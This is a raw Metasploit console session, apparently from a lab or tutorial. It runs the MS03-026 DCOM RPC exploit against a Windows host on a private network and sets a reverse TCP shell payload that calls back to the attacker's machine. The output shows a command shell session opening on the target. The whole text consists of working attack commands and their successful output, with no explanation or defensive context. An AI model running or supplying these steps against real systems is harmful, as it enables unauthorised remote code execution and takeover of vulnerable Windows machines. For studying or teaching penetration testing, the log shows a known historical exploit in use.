 =[ metasploit v3.4.2-dev [core:3.4 api:1.0]
+ -- --=[ 587 exploits - 300 auxiliary
+ -- --=[ 224 payloads - 27 encoders - 8 nops
=[ svn r10269 updated 11 days ago (2010.09.09)
Warning: This copy of the Metasploit Framework was last updated 11 days ago.
We recommend that you update the framework at least every other day.
For information on updating your copy of Metasploit, please see:
http://www.metasploit.com/redmine/projects/framework/wiki/Updating
msf > use exploit/windows/dcerpc/ms03_026_dcom
msf exploit(ms03_026_dcom) > set PAYLOAD generic/shell_reverse_tcp
PAYLOAD => generic/shell_reverse_tcp
msf exploit(ms03_026_dcom) > set LHOST 192.168.200.2
LHOST => 192.168.200.2
msf exploit(ms03_026_dcom) > set RHOST 192.168.200.124
RHOST => 192.168.200.124
msf exploit(ms03_026_dcom) > exploit
[*] Started reverse handler on 192.168.200.2:4444
[*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.200.124[135] ...
[*] Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.200.124[135] ...
[*] Sending exploit ...
[*] Command shell session 1 opened (192.168.200.2:4444 -> 192.168.200.124:1071) at 2010-09-20 13:51:29 +0800
[*] The DCERPC service did not reply to our request
(C) 版权所有 1985-1998 Microsoft Corp.